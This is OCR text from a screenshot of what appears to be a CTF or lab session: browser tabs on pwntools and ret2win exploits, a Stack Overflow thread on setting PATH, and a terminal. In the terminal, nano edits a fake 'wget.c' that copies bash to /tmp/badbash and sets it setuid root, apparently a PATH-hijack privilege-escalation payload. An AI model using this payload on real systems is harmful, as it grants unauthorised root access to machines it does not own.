 CTF/exploit.py at main · Crypto
3: Return to Win (Ret2Win) - Bu
Installation — pwntools 4.8.0 do
Installation — virtualenv 20.17.1
bash - How to permanently set
https://stackoverflow.com/questions/14637979/how-to-permanently-set-path-on-linux-unix
stackoverflow
About
Products
For Teams
Search...
Log in
Sign up
16 Not all system have /etc/environment – user3439968 Nov 14, 2014 at 17:20
vagrant@naruto: /tmp
Command Prompt
GNU nano 2.9.3 wget.c
int main() {
system("sudo cp /bin/bash /tmp/badbash && sudo chmod u+s /tmp/badbash");
return 0;
}
[ Read 4 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
executed. Glad the problem was solved, though. – ashastral Feb 1, 2013 at 2:10
14 @Click Upvote You need to do source ~/.bashrc to to reload .bashrc configuration. Then it will
work – BigSack Apr 6, 2014 at 6:02
6 The export keyword is only needed if PATH is not already flagged as an environment variable -- which
it almost unconditionally will be. Simply PATH=/var/lib/gems/1.8/bin:/home/fraxtil
/.bin:$PATH would have the same effect. – Charles Duffy Oct 4, 2014 at 17:20
Show 5 more comments
You may set $PATH permanently in two ways
Your privacy
By clicking “Accept all cookies”, you agree Stack Exchange
can store cookies on your device and disclose information in
accordance with our Cookie Policy.
Accept all cookies
Customize settings
bash - How to per...
vagrant@naruto: /t...
install.sh - naruto - ...